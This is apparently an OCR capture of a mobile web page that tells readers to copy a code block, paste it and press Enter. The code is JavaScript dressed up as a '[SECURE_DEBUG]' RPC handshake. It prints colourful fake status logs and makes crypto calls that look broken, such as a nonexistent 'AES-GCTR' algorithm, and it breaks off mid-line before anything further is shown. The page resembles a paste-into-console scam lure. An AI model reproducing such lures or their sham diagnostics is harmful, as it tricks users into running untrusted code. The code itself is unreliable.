
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hb3s2gc6fp6

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid activation 
point (Hash: 0xfd3c0a0e)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-256"},tru
e,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"PBKDF2",salt:new Uint8
Array(9)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o